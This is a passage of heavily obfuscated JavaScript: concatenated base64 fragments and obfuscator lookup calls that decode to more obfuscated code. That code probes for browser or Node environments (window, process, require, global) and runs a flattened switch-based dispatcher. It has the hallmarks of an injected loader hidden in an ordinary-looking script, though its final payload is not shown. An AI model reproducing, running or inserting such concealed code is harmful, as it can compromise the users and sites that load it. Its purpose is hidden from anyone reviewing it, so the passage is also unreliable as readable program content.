2LCdWNXljJykrSygwe'+_0x3222405t(0x265)+_0x3222405t(0x217))+('MjUyLCdHTjBLJykrSygweDE5NiwnZnV3W'+_0x3222405t(0x1ef)+'UxLCdUalUxJykrSygweDJjZCwnW281Yic'+'pK0soMHgzMzQsJ1AwWWInKStLKDB4MjMx'+_0x3222405t(0x2bc)+'0soMHgyNzQsJyVXbiQnKStLKDB4MzE0LC'+_0x3222405t(0x22a)+'oMHgyZDYsJ1AwWWInKStLKDB4MjNkLCdJ'+'cUhIJykrSygweDMwMywnN1koSCcpK0soM'+'HgzMWIsJ20pZiUnKStLKDB4NDQyLCdyeF'+_0x3222405t(0x245)+'yZGEsJ3pOKHEnKStLKDB4MzM3LCcqTiVN'+'JykrSygweDNlZiwnRVtyaycpK0soMHgzO'+'DEsJ1l5cG0nKStLKDB4NGExLCdFW3JrJy'+_0x3222405t(0x1f7)+'sJ2dJdCYnKStLKDB4MTcxLCcoJTF3Jykr'+'SygweDI4NywnRE5MbycpK0soMHgzOGQsJ'+'0ROTG8nKStLKDB4MzIyLCdLZGxeJykrSy'+'gweDQ4NCwnUmRpJCcpK0soMHgxZmYsJ3p'+_0x3222405t(0x293)+'eDJkOCwnZnV3WicpK0soMHgzM2YsJ2Z1d'+_0x3222405t(0x295)+'RhYSwnRzRmdScpK0soMHgyNTUsJ042MU0'+'nKStLKDB4MzZmLCc4IzR6JykrSygweDM5'+'MCwnbSlmJScpK0soMHgzYzMsJ0c0ZnUnK'+'StLKDB4MzNlLCdieXUpJykrSygweDJlNS'+'wnaGRwNScpK0soMHgyMWIsJ2hkcDUnKSt'+'LKDB4NDRlLCdSZGkkJykrSygweDM1YSwn'+'NCVsaycpK0soMHgzYzIsJzVuRFAnKStLK'+_0x3222405t(0x2f5)+'RJOCcpK0so')+('MHg0MTIsJ3J4WkMnKStLKDB4MzBlLCczO'+'E56JykrSygweDM0OCwnN1koSCcpK0soMH'+'gxOWEsJ1JkaSQnKStLKDB4MzI1LCdbbzV'+'iJykrSygweDNjMSwncl1xOCcpK0soMHgy'+'OGEsJ0lmSCUnKStLKDB4MmY0LCchJlNpJ'+'ykrSygweDM1YiwnUmRpJCcpK0soMHgzYT'+'IsJ1l5cG0nKStLKDB4MjMzLCc4IzR6Jyk'+_0x3222405t(0x2a5)+'J0tkbF4nKStLKDB4MTdiLCdsNTVMJykrS'+'ygweDFmMCwnW281YicpK0soMHgyYmMsJy'+_0x3222405t(0x2fc)+'weDE1YywnZnV3WicpK0soMHg0YmUsJ0ZU'+'STgnKStLKDB4MjUxLCdnSXQmJykrSygwe'+'DJjOCwncl1xOCcpK0soMHg0NmQsJzgjNH'+'onKStLKDB4MTk3LCdbbzViJykrSygweDM'+'2YSwnJUBzTicpK0soMHgxYTUsJ2Z1d1on'+'KStLKDB4MWM3LCdyXXE4JykrSygweDQ2N'+'iwneFZRYycpK0soMHgxZDksJzgjNHonKS'+_0x3222405t(0x236)+'nbDU1TCcpK0soMHgxYTcsJzheNyQnKStL'+'KDB4MWNiLCdMQEluJykrSygweDQwZCwnY'+'SF1TicpK0soMHgxYTIsJ2hkcDUnKStLKD'+_0x3222405t(0x209)+_0x3222405t(0x304)+'MzFjLCdIKmwpJykrSygweDE2ZiwnJUBzT'+'icpK0soMHgyNjMsJyVXbiQnKStLKDB4ND'+_0x3222405t(0x2e4)+'pK0soMHgxOWIsJ1RqVTEnKStLKDB4MWU2'+_0x3222405t(0x22b)+'0soMHgzOTIsJ3NTJiMnKStLKDB4MmEyLC'+_0x3222405t(0x21b))+('SygweDI1ZCwnSWZIJScpK0soMHgzNGMsJ'+'2dJdCYnKStLKDB4MzRmLCdzUyYjJykrSy'+'gweDFlZSwnNW5EUCcpK0soMHgyZmEsJ0l'+'mSCUnKStLKDB4MzNkLCdUalUxJykrSygw'+_0x3222405t(0x25a)+'kMnKStLKDB4Mzc5LCcmXndHJykrSygweD'+'E3YywnNnJeQicpK0soMHgyZTYsJyEmU2k'+'nKStLKDB4NDViLCcqdGQxJykrSygweDI2'+'MSwnJnl3cCcpK0soMHgxYTksJ3J4WkMnK'+'StLKDB4M2IyLCdIKmwpJykrSygweDIwZS'+'wnW281YicpK0soMHgxNTIsJ0ROTG8nKSt'+'LKDB4NGMzLCdJNUZ1JykrSygweDMxZSwn'+'bSlmJScpK0soMHgzMDYsJzheNyQnKStLK'+'DB4MWI1LCc3WShIJykrSygweDMzOCwnMz'+'hOeicpK0soMHgyZDIsJzZyXkInKStLKDB'+'4NGFkLCdSZGkkJykrSygweDJlMSwnN1ko'+'SCcpK0soMHgyOWMsJzdZKEgnKStLKDB4N'+'DRhLCdtJkxjJykrSygweDMyYSwnanhrIS'+'cpK0soMHgyN2EsJ2w1NUwnKStLKDB4MzN'+_0x3222405t(0x20e)+'K0soMHgzNjcsJzVuRFAnKStLKDB4MzM2L'+'CdoZHA1JykrSygweDM3ZCwnVlo2cScpK0'+_0x3222405t(0x280)+_0x3222405t(0x1f2)+'MHgxYzksJ0gqbCknKStLKDB4NDE3LCcqT'+'iVNJykrSygweDQyNywnYSF1TicpK0soMH'+'gzYzQsJyp0ZDEnKStLKDB4NDhjLCcqdGQ'+_0x3222405t(0x1cf)+'MDcsJ042MU0nKStLKDB4MjliLCdyXXE4J'+'ykrSygweDJlOCwnTjYxTScpK0soMHg0Yz'+'IsJ2J5dSkn')+('KStLKDB4MjllLCdtKWYlJykrSygweDNmN'+_0x3222405t(0x1db)+_0x3222405t(0x21c)+'nKk4lTScpK0soMHgyYWQsJzZyXkInKStL'+'KDB4NDUwLCdieXUpJykrSygweDMyNCwnN'+'CVsaycpK0soMHg0YTAsJ0k1RnUnKStLKD'+'B4MzI4LCd4VlFjJykrSygweDI5NSwnMXR'+'jWycpK0soMHgyZTMsJ1l5cG0nKStLKDB4'+_0x3222405t(0x2a7)+'ycpKyhLKDB4MjgzLCdMQEluJykrSygweD'+'IwNCwncnhaQycpK0soMHgyYTQsJ0ROTG8'+'nKStLKDB4MzgyLCdHTjBLJykrSygweDQ3'+_0x3222405t(0x300)+'StLKDB4M2NhLCdHTjBLJykrSygweDJjMi'+'wnNW5EUCcpK0soMHgxOTQsJyZ5d3AnKSt'+'LKDB4NDBlLCchJlNpJykrSygweDNjZCwn'+'bDU1TCcpK0soMHgxZWEsJ20pZiUnKStLK'+_0x3222405t(0x2dc)+'YxTScpK0soMHgyMjYsJ2EhdU4nKStLKDB'+'4M2I5LCcmXndHJykrSygweDI2NywnWEpe'+'JScpK0soMHgzYjMsJ1Y1eWMnKStLKDB4N'+'DZjLCcmeXdwJykrSygweDFkYiwnZnV3Wi'+'cpK0soMHgxYmEsJ1AwWWInKStLKDB4MWE'+'4LCd4VlFjJykrSygweDI2MiwnWEpeJScp'+'K0soMHgyZjgsJyEmU2knKStLKDB4Mzg0L'+'CdGVEk4JykrSygweDE5MywnRzRmdScpK0'+'soMHg0NTQsJ1RqVTEnKStLKDB4MWMwLCd'+_0x3222405t(0x248)+'MHgzN2IsJ2w1NUwnKStLKDB4MjVmLCdnS'+'XQmJykrSygweDQ2ZiwnbSlmJScpK0soMH'+_0x3222405t(0x250))+('bCknKStLKDB4NDgwLCdqeGshJykrSygwe'+'DI2OSwnKnRkMScpK0soMHgzNmUsJzheNy'+'QnKStLKDB4MzZkLCcmeXdwJykrSygweDE'+'3ZiwnSXFISCcpK0soMHgyMDMsJ0ZUSTgn'+'KStLKDB4NDljLCdMQEluJykrSygweDFiY'+'iwnISZTaScpK0soMHgyNDUsJzgjNHonKS'+_0x3222405t(0x240)+'nISZTaScpK0soMHg0OWQsJ20pZiUnKStL'+'KDB4MThiLCdJZkglJykrSygweDE5NSwnR'+'lRJOCcpK0soMHgyYmQsJ1RqVTEnKStLKD'+'B4MzRhLCc0JWxrJykrSygweDI2YywnMXR'+_0x3222405t(0x208)+_0x3222405t(0x2c6)+'ycpK0soMHg0MjksJ2hkcDUnKStLKDB4Mj'+'AyLCdWNXljJykrSygweDFhMCwnSXFISCc'+'pK0soMHg0MWYsJyZed0cnKStLKDB4M2Uz'+_0x3222405t(0x2f7)+'0soMHgyNjYsJ0c0ZnUnKStLKDB4MmE5LC'+'dieXUpJykrSygweDFjOCwnYnl1KScpK0s'+'oMHgxNGYsJyZ5d3AnKStLKDB4MTVlLCc4'+'IzR6JykrSygweDIzOSwnWEpeJScpK0soM'+'HgzMjEsJzVuRFAnKStLKDB4MmVlLCdyXX'+_0x3222405t(0x2d7)+'zYWUsJ0tkbF4nKStLKDB4MjI5LCc2cl5C'+_0x3222405t(0x25e)+'WEsJzM4TnonKStLKDB4NDQ4LCdnSXQmJy'+_0x3222405t(0x2b6)+'sJ2EhdU4nKStLKDB4MWYyLCdGVEk4Jykr'+_0x3222405t(0x2a0)+'yVAc04nKStLKDB4MjlkLCc4XjckJykrSy'+'gweDQxNiwn')+('ISZTaScpK0soMHgyOTIsJ20pZiUnKStLK'+'DB4MzQ3LCc2cl5CJykrSygweDM2NiwnZ0'+'l0JicpK0soMHgzZjAsJ1Y1eWMnKStLKDB'+'4M2IxLCdtKWYlJykrSygweDQ3YiwnSXFI'+_0x3222405t(0x2d4)+_0x3222405t(0x2ec)+'cpK0soMHgyZDEsJ0xASW4nKStLKDB4M2E'+'zLCcmeXdwJykrSygweDFjMywnVlo2cScp'+'K0soMHgzM2EsJ0VbcmsnKStLKDB4NGE1L'+'CdONjFNJykrSygweDNjMCwnNCVsaycpK0'+'soMHg0NzQsJ3NTJiMnKStLKDB4MzRkLCd'+_0x3222405t(0x2da)+_0x3222405t(0x2cf)+'UhIJykrSygweDI0YiwneFZRYycpK0soMH'+'gxNjgsJ1hKXiUnKStLKDB4MTZjLCc4IzR'+'6JykrSygweDIyZCwnMXRjWycpK0soMHgy'+'M2MsJzgjNHonKStLKDB4MzY5LCdsNTVMJ'+'ykrSygweDFkYSwnUmRpJCcpK0soMHgyNW'+'UsJ0VbcmsnKStLKDB4MjQxLCdtKWYlJyk'+_0x3222405t(0x214)+'J3J4WkMnKStLKDB4MjZhLCdGVEk4JykrS'+'ygweDE4ZSwnRE5MbycpK0soMHg0M2UsJz'+'QlbGsnKStLKDB4MjVhLCdUalUxJykrSyg'+'weDM0NiwnR04wSycpK0soMHg0YTYsJzF0'+'Y1snKStLKDB4MmZlLCd4VlFjJykrSygwe'+'DNiNywnZnV3WicpK0soMHgzZjEsJ2J5dS'+'knKStLKDB4MmQwLCdzUyYjJykrSygweDQ'+_0x3222405t(0x1cb)+_0x3222405t(0x1f8)+'iwnYSF1TicpK0soMHgyMjIsJ1Y1eWMnKS'+_0x3222405t(0x207))+('LCdMQEluJykrSygweDNhMCwnRVtyaycpK'+'0soMHgzNGUsJ2w1NUwnKStLKDB4MzUyLC'+'dbbzViJykrSygweDFjYSwnTEBJbicpK0s'+'oMHgzNzQsJ0k1RnUnKStLKDB4NDgzLCdO'+'NjFNJykrSygweDNlNywnNW5EUCcpK0soM'+'HgzYTUsJyZ5d3AnKStLKDB4M2E5LCdqeG'+'shJykrSygweDIxOCwnSWZIJScpK0soMHg'+'zNjMsJzdZKEgnKStLKDB4M2ZjLCdYSl4l'+'JykrSygweDRiYSwnTEBJbicpK0soMHgxN'+'jAsJzM4TnonKSksZltLKDB4MzM5LCdbbz'+'ViJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHErczt9LGZbSygweDIyZSwnOCM0eicp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxK'+'3M7fSxmW0soMHgxYjIsJ0lmSCUnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x3222405t(0x2ce)+'MjgsJ2w1NUwnKSsncy8nLGZbSygweDM2M'+_0x3222405t(0x24c)+'krSygweDM1ZSwnJUBzTicpK0soMHgzMjc'+'sJ1RqVTEnKStLKDB4MWJjLCdhIXVOJykr'+'SygweDE2YSwnbDU1TCcpK0soMHgxYWQsJ'+_0x3222405t(0x1f6)+'gweDNmNywnSTVGdScpK0soMHgzMzIsJ0R'+_0x3222405t(0x235)+_0x3222405t(0x213)+_0x3222405t(0x2c2)+_0x3222405t(0x2db)+'nKStLKDB4MjFkLCdyeFpDJykrSygweDFh'+'NCwnRzRmdScpK0soMHgzODMsJ3hWUWMnK'+'StLKDB4M2UwLCdJNUZ1JykrSygweDI2Yi'+'wnYnl1KScp')+('K0soMHg0YTQsJ0k1RnUnKStLKDB4NDY4L'+'CdmdXdaJykrSygweDFlMywnKnRkMScpK0'+_0x3222405t(0x27f)+'QMFliJykrSygweDE4YSwnJVduJCcpK0so'+'MHgyNDQsJ2EhdU4nKStLKDB4MzkxLCcqd'+'GQxJykrSygweDFlMiwnVjV5YycpK0soMH'+_0x3222405t(0x2e6)+'uJykrSygweDE4OSwnKk4lTScpK0soMHgz'+_0x3222405t(0x1ec)+'ykrSygweDFiZCwnW281YicpK0soMHgyYj'+'ksJ2p4ayEnKStLKDB4NDM3LCcmeXdwJyk'+'rSygweDRiZCwneFZRYycpK0soMHg0NDYs'+'J1Y1eWMnKStLKDB4MjM0LCdHNGZ1JykrS'+'ygweDFlOSwncl1xOCcpK0soMHgyYWYsJ0'+'ROTG8nKStLKDB4MjIxLCc0JWxrJykrSyg'+'weDFhMywnJl53RycpK0soMHgzYTEsJ2p4'+'ayEnKStLKDB4MjE0LCdyXXE4JykrSygwe'+'DNkNSwnOF43JCcpK0soMHg0NzAsJyglMX'+_0x3222405t(0x227)+_0x3222405t(0x274)+'KStLKDB4MmY2LCdieXUpJykrSygweDJiM'+_0x3222405t(0x1e2)+'tLKDB4MmFhLCdzUyYjJykrSygweDE4Ziw'+'nZ0l0JicpK0soMHgzMTcsJyglMXcnKStL'+'KDB4NGIyLCdyXXE4JykrSygweDI0OCwne'+'FZRYycpK0soMHg0MzAsJ0VbcmsnKStLKD'+'B4NDYyLCdFW3JrJykrSygweDFlZCwnMzh'+_0x3222405t(0x282)+'MmIyLCcoJTF3JykrSygweDJiYSwnZnV3W'+'icpK0soMHgyNGYsJ1JkaSQnKStLKDB4ND'+'UzLCd6Tihx')+('JykrSygweDE4MCwnN1koSCcpK0soMHgyZ'+'DQsJ3JdcTgnKStLKDB4NDVlLCdMQEluJy'+'krSygweDM5OSwnKk4lTScpK0soMHgzNmI'+'sJ3hWUWMnKStLKDB4MjE3LCdLZGxeJykr'+'SygweDJjYSwncl1xOCcpK0soMHgzNzAsJ'+'zM4TnonKStLKDB4MWFlLCdJNUZ1JykrSy'+_0x3222405t(0x247)+'qVTEnKStLKDB4MzJkLCdIKmwpJykrSygw'+'eDI0MiwnYSF1TicpK0soMHgzZWEsJ20pZ'+'iUnKStLKDB4M2E3LCc1bkRQJykrSygweD'+'JiNywnKnRkMScpK0soMHgyM2YsJ3JdcTg'+'nKStLKDB4NDIxLCdbbzViJykrSygweDM1'+'NSwnRzRmdScpK0soMHgyYzMsJ0VbcmsnK'+'StLKDB4MTViLCcxdGNbJykrSygweDQxMy'+_0x3222405t(0x266)+'LKDB4M2NlLCdtJkxjJykrSygweDRiOSwn'+'YSF1TicpK0soMHgyYzYsJ1ZaNnEnKStLK'+'DB4MzZjLCd6TihxJykrSygweDJkMywnTE'+'BJbicpK0soMHgzZTksJ2w1NUwnKStLKDB'+'4MzQyLCdWWjZxJykrSygweDMwNSwnJnl3'+'cCcpK0soMHgyNjAsJ0gqbCknKStLKDB4M'+'Tg0LCdFW3JrJykrSygweDE5OSwnRE5Mby'+_0x3222405t(0x2ae)+_0x3222405t(0x2d8)+'K0soMHgzYWQsJ3pOKHEnKStLKDB4MmQ3L'+'CdnSXQmJykrSygweDIwZiwnNnJeQicpK0'+'soMHgyNzIsJyVAc04nKStLKDB4NDQ0LCd'+'tKWYlJykrSygweDJhZSwnNW5EUCcpK0so'+'MHgxZmUsJ20pZiUnKStLKDB4Mzk0LCdsN'+'TVMJykrSygweDI0ZCwnOCM0eicpK0soMH'+'g0YjUsJ0RO')+('TG8nKStLKDB4MTZlLCdqeGshJykrSygwe'+'DE2YiwnRE5MbycpK0soMHgzNzUsJ0lxSE'+'gnKStLKDB4Mjk5LCcmXndHJykrSygweDJ'+'jYiwnUmRpJCcpK0soMHgyNzcsJyZed0cn'+'KStLKDB4MzdjLCdyeFpDJykrSygweDI0Y'+'ywnbSlmJScpK0soMHg0MDYsJ3hWUWMnKS'+'tLKDB4MjcwLCdHTjBLJykrSygweDQ2Myw'+'nMXRjWycpK0soMHg0NTIsJ2hkcDUnKStL'+'KDB4NDI1LCdyeFpDJykrSygweDM5MywnR'+'VtyaycpK0soMHgzNzgsJyZ5d3AnKStLKD'+'B4MjUwLCclQHNOJykrSygweDNlMSwnbDU'+_0x3222405t(0x20b)+'MmUwLCc0JWxrJykrSygweDE5MCwnRzRmd'+'ScpK0soMHgzNTAsJ0lxSEgnKStLKDB4Mz'+'dmLCdQMFliJykrSygweDJkYiwnRlRJOCc'+'pK0soMHg0MWEsJ2Z1d1onKStLKDB4MWIw'+'LCdLZGxeJykrSygweDIwMSwnaGRwNScpK'+'0soMHgxZjQsJ1tvNWInKStLKDB4NGMxLC'+_0x3222405t(0x1e6)+_0x3222405t(0x222)+_0x3222405t(0x285)+'HgxNGUsJ0c0ZnUnKStLKDB4M2RhLCdWWj'+_0x3222405t(0x1ff)+_0x3222405t(0x26c)+'JykrSygweDFhYywnR04wSycpK0soMHg0M'+'jAsJ0lmSCUnKStLKDB4NDBjLCd6TihxJy'+'krSygweDJmMCwnUDBZYicpK0soMHgzYjA'+'sJ3JdcTgnKStLKDB4MjU5LCclV24kJykr'+'SygweDI5NCwneFZRYycpK0soMHgzOWYsJ'+'20pZiUnKStLKDB4MTkxLCd6TihxJykrSy'+_0x3222405t(0x1d2))+('NCVsaycpK0soMHg0OGUsJ1l5cG0nKStLK'+'DB4MWFhLCcxdGNbJykrSygweDJlNywnKn'+'RkMScpK0soMHg0NGQsJzdZKEgnKStLKDB'+'4MmYxLCc4XjckJykrSygweDMxZCwnTEBJ'+'bicpK0soMHgzMTYsJzheNyQnKStLKDB4M'+'jg2LCchJlNpJykrSygweDE4OCwnKCUxdy'+'cpK0soMHg0NjUsJ2hkcDUnKStLKDB4NDh'+'kLCclQHNOJykrSygweDFmNiwnJl53Rycp'+'K0soMHg0NzEsJ0gqbCknKStLKDB4MjhmL'+'CdieXUpJykrSygweDFiNCwnbSlmJScpK0'+'soMHgzMmYsJyEmU2knKStLKDB4MTUwLCd'+'bbzViJykrSygweDE4NiwnKk4lTScpK0so'+'MHgzYWIsJyZed0cnKStLKDB4MTkyLCdET'+'kxvJykrSygweDIxMCwnbDU1TCcpK0soMH'+'g0NGYsJyp0ZDEnKStLKDB4MjM2LCdJZkg'+'lJykrSygweDM4ZiwnSCpsKScpK0soMHgy'+'MmIsJ2p4ayEnKStLKDB4MzljLCc4XjckJ'+'ykrSygweDNmMiwnWEpeJScpK0soMHgyMW'+'YsJ1AwWWInKStLKDB4MTVhLCc0JWxrJyk'+'rSygweDNmNSwnR04wSycpK0soMHg0Njcs'+'J1RqVTEnKStLKDB4NDIyLCdsNTVMJykrS'+'ygweDIxMiwnRzRmdScpK0soMHgyN2MsJ1'+'hKXiUnKStLKDB4MTRjLCcoJTF3JykrSyg'+_0x3222405t(0x23f)+_0x3222405t(0x2f1)+'DJhYywnOCM0eicpKyhLKDB4NDdlLCdyXX'+'E4JykrSygweDE1ZCwnVlo2cScpK0soMHg'+'zYzgsJ20pZiUnKStLKDB4MWM1LCdZeXBt'+'JykrSygweDE4NSwnOF43JCcpK0soMHgyY'+_0x3222405t(0x2d3)+_0x3222405t(0x225))+('Mywnc1MmIycpK0soMHgxY2YsJ20pZiUnK'+'StLKDB4MjlmLCcqTiVNJykrSygweDNlNS'+'wnUDBZYicpK0soMHg0MmYsJyEmU2knKSt'+'LKDB4MTY1LCczOE56JykrSygweDRiMCwn'+'cnhaQycpK0soMHgyMjgsJyZed0cnKStLK'+_0x3222405t(0x29c)+_0x3222405t(0x2f3)+_0x3222405t(0x27e)+'JicpK0soMHg0MDEsJzM4TnonKStLKDB4M'+'TczLCdyXXE4JykrSygweDQwMiwnUmRpJC'+'cpK0soMHgxNmQsJyglMXcnKStLKDB4NGI'+'0LCdFW3JrJykrSygweDE3OCwnRlRJOCcp'+'K0soMHgxNTksJ2J5dSknKStLKDB4MzliL'+'Cc4IzR6JykrSygweDI5NywnRVtyaycpK0'+'soMHgzNzcsJ0dOMEsnKStLKDB4MmU5LCd'+'UalUxJykrSygweDQ4OSwnSTVGdScpK0so'+'MHgyYWIsJzVuRFAnKStLKDB4M2Q4LCc1b'+'kRQJykrSygweDI0ZSwnJnl3cCcpK0soMH'+'gzMGYsJyglMXcnKStLKDB4MzExLCdieXU'+'pJykrSygweDFlZiwnNnJeQicpK0soMHgy'+'NDAsJzF0Y1snKStLKDB4NDlhLCdJZkglJ'+'ykrSygweDE1NCwnTjYxTScpK0soMHg0MT'+'AsJzheNyQnKStLKDB4MzBiLCd6TihxJyk'+_0x3222405t(0x2bb)+'JzVuRFAnKStLKDB4MmIzLCdtJkxjJykrS'+'ygweDM0NSwncl1xOCcpK0soMHgyOTMsJy'+'EmU2knKStLKDB4MmRkLCdJZkglJykrSyg'+'weDFkMiwnMzhOeicpK0soMHgzMzMsJzgj'+'NHonKStLKDB4MjI1LCc1bkRQJykrSygwe'+'DFkZiwnSWZIJScpK0soMHgxZjUsJ2Z1d1'+'onKStLKDB4')+('MmVmLCdtJkxjJykrSygweDM4OCwnTEBJb'+'icpK0soMHgyYjQsJ2p4ayEnKStLKDB4ND'+_0x3222405t(0x1ed)+'pK0soMHgyOGQsJ1hKXiUnKStLKDB4MzU4'+'LCdsNTVMJykrSygweDM1ZCwnYnl1KScpK'+'0soMHgxZGQsJ2J5dSknKStLKDB4MTlmLC'+'dhIXVOJykrSygweDNlNCwnYnl1KScpK0s'+'oMHgyNWMsJ2Z1d1onKStLKDB4NDMyLCdI'+'KmwpJykrSygweDNkZiwnJl53RycpK0soM'+'HgxOGQsJ3NTJiMnKStLKDB4MThjLCdUal'+'UxJykrSygweDNkMywncl1xOCcpK0soMHg'+'xNjEsJ3J4WkMnKStLKDB4MTdkLCdJcUhI'+_0x3222405t(0x2ab)+'GIsJzF0Y1snKStLKDB4NDZhLCdqeGshJy'+_0x3222405t(0x239)+'sJ2hkcDUnKStLKDB4MjczLCdJNUZ1Jykr'+_0x3222405t(0x279)+'0ROTG8nKStLKDB4MzlkLCcqdGQxJykrSy'+_0x3222405t(0x1dd)+'TJiMnKStLKDB4MjBkLCdJZkglJykrSygw'+'eDNiZSwnN1koSCcpK0soMHgxNzAsJ1ZaN'+_0x3222405t(0x2a1)+_0x3222405t(0x2fb)+'nKStLKDB4MzQ5LCdieXUpJykrSygweDNi'+'YiwnYnl1KScpK0soMHgyOWEsJzgjNHonK'+_0x3222405t(0x22f)+'wncl1xOCcpK0soMHgyOGIsJ042MU0nKSt'+'LKDB4NDkwLCdhIXVOJykrSygweDI0Mywn'+'ISZTaScpK0soMHgzZDcsJ3hWUWMnKStLK'+'DB4MjRhLCdieXUpJykrSygweDE2Miwncl'+_0x3222405t(0x1e0))+('MHgyM2UsJyp0ZDEnKStLKDB4M2NjLCdnS'+'XQmJykrSygweDRiYiwnRVtyaycpK0soMH'+_0x3222405t(0x2ca)+'IJykrSygweDM2OCwnOCM0eicpK0soMHgz'+'ODAsJ0VbcmsnKStLKDB4MTU3LCdJNUZ1J'+_0x3222405t(0x230)+_0x3222405t(0x1e3)+'rSygweDQ3Miwnc1MmIycpK0soMHgyMTYs'+'JzZyXkInKStLKDB4MmE4LCcmXndHJykrS'+'ygweDJmMywnN1koSCcpK0soMHgxNzQsJ0'+'c0ZnUnKStLKDB4NDE0LCdieXUpJykrSyg'+_0x3222405t(0x2be)+_0x3222405t(0x221)+'DNhOCwnR04wSycpK0soMHgxZDYsJyglMX'+'cnKStLKDB4NDc4LCdieXUpJykrSygweDJ'+_0x3222405t(0x29f)+'KStLKDB4M2Y5LCc2cl5CJykrSygweDM3Y'+_0x3222405t(0x220)+'tLKDB4NDJlLCdWNXljJykrSygweDRiZiw'+'nRzRmdScpK0soMHgzY2YsJzgjNHonKStL'+'KDB4MmY5LCcmXndHJykrSygweDIyZiwnS'+'XFISCcpK0soMHg0N2MsJ0dOMEsnKStLKD'+'B4MjgyLCdSZGkkJykrSygweDIxMSwnMzh'+'OeicpK0soMHg0MmMsJzF0Y1snKStLKDB4'+_0x3222405t(0x25f)+'ScpK0soMHgyOTEsJyZed0cnKSksZltLKD'+'B4M2E0LCdmdXdaJyldPUsoMHgyOTgsJyV'+_0x3222405t(0x2dd)+_0x3222405t(0x2cc)+_0x3222405t(0x2b2)+_0x3222405t(0x211))+('cm4gcShzLHQsdyx4LHkseixBLEIsQyxEK'+_0x3222405t(0x2b3)+'5jdGlvbihxLHMpe3JldHVybiBxfHxzO30'+'sZltLKDB4NDA5LCdtKWYlJyldPWZ1bmN0'+'aW9uKHEscyx0LHcseCx5LHope3JldHVyb'+'iBxKHMsdCx3LHgseSx6KTt9LGZbSygweD'+_0x3222405t(0x256)+'sdCx3LHgpe3JldHVybiBxKHMsdCx3LHgp'+'O30sZltLKDB4MzAxLCc3WShIJyldPWZ1b'+_0x3222405t(0x1d0)+_0x3222405t(0x1d1)+_0x3222405t(0x218)+'KStLKDB4MWQ4LCdbbzViJykrJ10nLGZbS'+'ygweDRhYiwnOCM0eicpXT1LKDB4MWY3LC'+'c4IzR6JykrSygweDM5NiwnNCVsaycpK0s'+'oMHgyNzgsJ0ROTG8nKStLKDB4NDFiLCc4'+_0x3222405t(0x302)+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHEocy'+'k7fSxmW0soMHgzZDEsJ1ZaNnEnKV09Syg'+'weDQzZiwnYSF1TicpK0soMHgyY2UsJ2Eh'+'dU4nKStLKDB4NDk4LCcqdGQxJykrSygwe'+_0x3222405t(0x237)+'YsJ20mTGMnKV09SygweDM0Yiwnc1MmIyc'+'pK0soMHg0NWMsJ3NTJiMnKStLKDB4MWQ3'+_0x3222405t(0x278)+'0soMHgxNjQsJ3NTJiMnKTt2YXIgZz1mLG'+_0x3222405t(0x206)+'ldHVybiBmdW5jdGlvbihzLHQpe3ZhciB3'+'PXE/ZnVuY3Rpb24oKXt2YXIgTD1fMHg2N'+'jM5OTg0ZjtpZih0KXt2YXIgeD10W0woMH'+'gzZWIsJ2p4')+('ayEnKV0ocyxhcmd1bWVudHMpO3JldHVyb'+'iB0PW51bGwseDt9fTpmdW5jdGlvbigpe3'+'07cmV0dXJuIHE9IVtdLHc7fTt9KCk7ZnV'+'uY3Rpb24gaShxLHMpe3ZhciBNPUssdD17'+'fTt0W00oMHgxZjMsJ3J4WkMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+_0x3222405t(0x1e1)+'9LHRbTSgweDQwNCwneFZRYycpXT1nW00o'+'MHgyN2QsJ042MU0nKV0sdFtNKDB4NGM0L'+'CdGVEk4JyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTtyZXR1cm4gZ1tPKDB4MzA3LCc'+'qdGQxJyldKHosQSk7fSx0W00oMHg0OWUs'+'JzdZKEgnKV09Z1tNKDB4MzIzLCc4IzR6J'+'yldLHRbTSgweDJkYywneFZRYycpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBQPU07cmV0dXJ'+'uIGdbUCgweDIzNywnMXRjWycpXSh6LEEp'+'O30sdFtNKDB4NDkyLCclQHNOJyldPWdbT'+'SgweDI5MCwnTEBJbicpXSx0W00oMHg0OD'+_0x3222405t(0x275)+'yIFE9TTtyZXR1cm4gZ1tRKDB4MjEzLCdU'+_0x3222405t(0x2f6)+'mFyIHggaW4gcSlpZihnW00oMHg0MDcsJz'+'gjNHonKV0oeFtNKDB4NDAwLCclQHNOJyk'+'rJ2gnXSxzKSYmZnVuY3Rpb24oeSx6KXt2'+'YXIgUj1NLEE9Z1tSKDB4MTg3LCdmdXdaJ'+_0x3222405t(0x23d)+'xCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y2g'+'oQVtCKytdKXtjYXNlJzAnOnZhciBDPWdb'+'UigweDQyNCwnc1MmIycpXShoLHRoaXMsZ'+'nVuY3Rpb24oKXt2YXIgUz1SLEc9d1tTKD'+'B4MzEzLCdU')+('alUxJyldKHR5cGVvZiB3aW5kb3csd1tTK'+'DB4MWI5LCdsNTVMJyldKT93aW5kb3c6d1'+'tTKDB4NDU4LCdETkxvJyldKHR5cGVvZiB'+'wcm9jZXNzLHdbUygweDI4OCwnKnRkMScp'+'XSkmJndbUygweDQ3NywnanhrIScpXSh0e'+'XBlb2YgcmVxdWlyZSx3W1MoMHg0NjksJy'+'p0ZDEnKV0pJiZ3W1MoMHgxNTYsJ0gqbCk'+_0x3222405t(0x287)+'OWUsJ2w1NUwnKV0pP2dsb2JhbDp0aGlzL'+'Eg9ZnVuY3Rpb24oKXt2YXIgVD1TLEk9bm'+'V3IEdbKFQoMHgzYzYsJ3NTJiMnKSkrJ3A'+_0x3222405t(0x1eb)+_0x3222405t(0x255)+'yk7fTtyZXR1cm4gd1tTKDB4MTgyLCdETk'+_0x3222405t(0x241)+'nMSc6dmFyIEQ9e307RFtSKDB4NDFjLCdz'+'UyYjJyldPWdbUigweDMyOSwnN1koSCcpX'+'Tt2YXIgRT1EO2NvbnRpbnVlO2Nhc2UnMi'+'c6Zm9yKHZhciBGPTB4MjtnW1IoMHg0MDU'+_0x3222405t(0x243)+'SCUnKSsnaCddKTtGKyspaWYoZ1tSKDB4M'+'Tk4LCdieXUpJyldKHlbUigweDJkNSwnOF'+_0x3222405t(0x1d8)+'GXVsweDBdKSx6W0ZdWzB4MV0pKXJldHVy'+'bjtjb250aW5